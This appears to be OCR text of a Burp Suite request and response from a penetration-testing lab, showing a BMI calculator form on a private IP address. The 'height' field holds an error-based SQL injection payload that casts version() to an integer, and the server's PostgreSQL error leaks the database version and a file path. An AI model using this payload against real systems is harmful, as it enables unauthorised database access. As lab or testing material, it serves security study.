 Request
Pretty Raw Hex
\n
1 POST /class.php HTTP/1.1
2 Host: 192.168.230.49
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.230.49
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.230.49/class.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 weight=1&height=%27%20and%201%3Dcast%28%28SELECT%20version%28%29%29as%20int%29%20--%20%2F%2F&age=1&gender=1&
email=1
Response
Pretty Raw Hex Render
\n
414 </div>
415 </div>
416 </form>
417 </div>
418 </div>
419 </div>
420 </div>
421 </div>
422 <!-- BMI Calculation End -->
423
424 <br />
425 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: invalid input syntax for type integer: &quot;PostgreSQL 13.7
(Debian 13.7-0+deb11u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 10.2.1-6) 10.2.1 20210110,
64-bit&quot; in <b>
/var/www/html/class.php